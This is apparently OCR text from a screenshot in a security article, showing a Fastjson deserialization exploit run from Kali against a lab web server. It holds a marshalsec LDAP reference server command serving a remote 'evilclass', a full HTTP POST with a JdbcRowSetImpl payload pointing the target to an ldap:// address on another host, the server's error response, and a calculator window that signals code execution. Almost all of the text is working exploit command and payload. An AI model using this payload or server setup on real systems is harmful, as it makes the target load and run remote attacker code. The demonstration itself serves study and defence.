 root@kali: /home/kali/Desktop
root@kali: /ho...shalsec/target
root@kali: /home/kali/Desktop
(root💀kali)-[/home/kali/Desktop/marshalsec/target]
# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "
http://192.168.112.146/#evilclass" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for evilclass redirecting to http://192.168.112.146
/evilclass.class
请求
Pretty Raw \n Actions
POST /fastjson HTTP/1.1
Host: 192.168.112.140:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 133
{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.112.146:9999/evilclass",
"autoCommit":true
}
响应
Pretty Raw Render \n Actions
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 287
Date: Sat, 03 Jul 2021 06:59:26 GMT
Connection: close
<html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit m
</p>
<div id='created'>
Sat Jul 03 14:59:26 CST 2021
</div>
<div>
There was an unexpected error (typ
</div>
</body>
</html>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
FREEBUF